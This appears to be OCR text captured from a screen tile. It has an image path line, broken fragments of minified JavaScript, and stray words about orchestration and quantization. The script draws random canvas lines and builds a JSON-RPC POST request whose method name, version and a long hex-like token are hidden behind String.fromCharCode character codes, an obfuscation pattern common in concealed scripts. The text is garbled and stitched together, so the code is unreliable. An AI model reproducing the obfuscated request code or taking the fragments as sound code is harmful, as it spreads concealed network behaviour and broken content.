
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.st
e(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.from
,99,102,49,53,55,102,97,57,102,99,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,102,54,10
string(130),s=String.fromCharCode(32).trim();for(let i=0;i
Ver
rchestration
 contexts
scratch space
r basic quantization